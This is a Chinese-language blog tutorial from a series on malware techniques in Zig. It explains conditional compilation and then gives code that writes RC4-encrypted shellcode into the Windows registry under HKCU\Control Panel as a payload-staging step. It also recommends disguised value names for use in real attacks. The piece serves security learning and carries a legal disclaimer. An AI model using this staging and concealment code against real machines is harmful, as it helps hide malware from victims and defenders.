哈囉各位,我是 CX330。
如果還沒有看過這篇文章的(上)的可以先去看一下,在(上)裡面我們介紹了使用網頁伺服器作為階段式部署的工具,今天我們要介紹使用 Windows 登錄檔(Windows registry,中國譯為註冊表)來做到這件事!
今天的內容會主要分為兩個大部分,第一個部分是把加密或是混淆過的 Payload 寫進登錄檔,第二部分會從登錄檔讀取 Payload,並解密然後執行它。
那我們開始吧!
完整程式碼可於此處找到:https://black-hat-zig.cx330.tw/Advanced-Malware-Techniques/Payload-Staging/windows_registry/
中華民國刑法第 362 條:「製作專供犯本章之罪之電腦程式,而供自己或他人犯本章之罪,致生損害於公眾或他人者,處五年以下有期徒刑、拘役或科或併科六十萬元以下罰金。」
本系列文章涉及多種惡意程式的技術,旨在提升個人技術能力與資安意識。本人在此強烈呼籲讀者,切勿使用所學到的知識與技術從事任何違法行為!
本系列文章中使用的 Zig 版本號為 0.14.1。
因為我們的程式需要做到寫入登錄檔和讀取登錄檔的值,所以我們會需要用到條件編譯(Conditional Compilation)。
那條件編譯的意思就是讓編譯器根據在編譯期就已知的條件,去決定要編譯哪些程式碼,這樣可以讓整個 Binary 變得比較小比較乾淨,同時讓這個分支變成是零成本的。
我們舉個例子,假設我們在做一個工具,這個工具分為兩個版本,社群版和專業版,並且我們不想要把某些專業版的功能加入到社群版的執行檔中,那我們就可以使用條件編譯來產生兩種不同版本的執行檔。
我們先看一個 C 語言的範例,我們可以在編譯前設置一個編譯期的常數 COMMUNITY,並且使用以下的語法讓編譯器可以在編譯的時候就知道哪些程式碼是不需要編譯進去的。
#include <stdio.h>

int main(void) {
#if defined(COMMUNITY)
    puts("Community Edition");
#else
    puts("Pro Edition");
#endif
    return 0;
}
接著我們使用 gcc cond.c -DCOMMUNITY -o cond_c && ./cond_c 編譯他,就可以看到他會輸出 Community Edition 了。
那 Zig 做起來就更簡單了,不知道大家記不記得我們 Zig 裡面有 comptime 這個關鍵字,所以我們可以使用 comptime 去在編譯期的時候就決定是否要編譯某個分支的程式碼,具體的做法就如下。
const std = @import("std");

// Compile time constant
const community = true;

pub fn main() !void {
    const print = std.debug.print;

    if (comptime community) {
        print(
            "Community Edition\n",
            .{},
        );
    } else {
        print(
            "Pro Edition\n",
            .{},
        );
    }
}
如此一來,這個 else 分支的程式碼就完全不會被編譯進 Binary 了!
那在我們今天的範例中,就是使用這種方式來決定編譯的檔案究竟是寫入 Payload 到登錄檔還是把 Payload 讀出來執行。
那接下來我們就要正式進入我們的第一個大主題,來看看登錄檔是什麼鬼東西、以及我們要如何將 Payload 寫入登錄檔。
登錄檔(Registry)就是一個專屬於 Windows 的中央資料庫,存放各種關於系統、驅動程式、服務、應用程式與使用者偏好等等的資訊。以樹狀的結構組成,像是資料夾(Key)與檔案(Value)。
常見的根機碼(Root Key)包含但不限於:
我們的程式碼會先從兩個常數來定義,分別是 REGISTRY 和 REGSTRING,並且我們會將其設置為 "Control Panel" 和 "Black-Hat-Zig"。
// I/O registry key to read/write
const REGISTRY = "Control Panel";
const REGSTRING = "Black-Hat-Zig";
REGISTRY 這個變數是我們將存放 Payload 的登錄檔的 Key 的名稱,它的完整路徑將會是 Computer\HKEY_CURRENT_USER\Control Panel,我們可以用 Windows + R 並輸入 regedit.exe 來查看一下。

我們這個函數主要的功能就是,會在這個登錄檔 Key 之下建立一個新的 String Value 來存放 Payload。REGSTRING 是我們即將要建立的字串值的名稱。請注意,在真實世界的攻擊行動中,請使用更貼近現實的值,如 PanelUpdateService 或是 AppSnapshot 等。
我們將會使用 RegOpenKeyExA 這個 Windows API 來打開指定的登錄檔的 Key 的句柄,這是我們要建立、編輯或是刪除登錄檔的 Key 下的值的先備條件。它的定義如下。
LSTATUS RegOpenKeyExA(
  [in]           HKEY   hKey, 		// A handle to an open registry key
  [in, optional] LPCSTR lpSubKey, 	// The name of the registry subkey to be opened (REGISTRY constant)
  [in]           DWORD  ulOptions, 	// Specifies the option to apply when opening the key - Set to 0
  [in]           REGSAM samDesired, // Access Rights
  [out]          PHKEY  phkResult 	// A pointer to a variable that receives a handle to the opened key
);
其中的第 4 個參數定義了對登錄檔的 Key 的存取權限,因為我們的程式需要建立登錄檔 Key 下的值,所以我們要選擇 KEY_SET_VALUE,登錄檔存取權限的完整 Enum 的值可以在這裡找到。
    var status = RegOpenKeyExA(HKEY_CURRENT_USER, REGISTRY, 0, KEY_SET_VALUE, &h_key);
    if (status != ERROR_SUCCESS) {
        print("[!] RegOpenKeyExA Failed With Error : {d}\n", .{status});
        return error.RegOpenKeyFailed;
    }
    defer _ = RegCloseKey(h_key);
記得,我們要使用 defer 在函數結束的時候用 RegCloseKey 把登錄檔 Key 的句柄給關掉。
哦對了,由於我們沒有這個 Enum 的值,所以我們要去文檔裡找到對應的值,並自己設置相應的變數。

const KEY_SET_VALUE = 0x0002;
接下來會使用 RegSetValueExA 函數來設定登錄檔的值,這個函數會接收一個由 RegOpenKeyExA 開啟的句柄,並根據第二個參數 REGSTRING 建立一個新的值,同時把 Payload 寫進新建立的值當中。我們看一下這個函數的定義。
LSTATUS RegSetValueExA(
  [in]           HKEY       hKey,            // A handle to an open registry key
  [in, optional] LPCSTR     lpValueName,     // The name of the value to be set (REGSTRING constant)
                 DWORD      Reserved,        // Set to 0
  [in]           DWORD      dwType,          // The type of data pointed to by the lpData parameter
  [in]           const BYTE *lpData,         // The data to be stored
  [in]           DWORD      cbData           // The size of the information pointed to by the lpData parameter, in bytes
);
第 4 個參數指令了登錄檔的值的資料型別,在本範例中會設置為 REG_BINARY,因為 Payload 只是一串位元組,所以將其設置為二進位資料。完整的資料類型列表可以在這裡找到。
    status = RegSetValueExA(h_key, REGSTRING, 0, REG_BINARY, shellcode.ptr, @intCast(shellcode.len));
    if (status != ERROR_SUCCESS) {
        print("[!] RegSetValueExA Failed With Error : {d}\n", .{status});
        return error.RegSetValueFailed;
    }

在我們運行寫入模式的執行檔之前。
在執行後,我們會建立一個新的登錄檔字串值,是 RC4 加密後的 Payload。
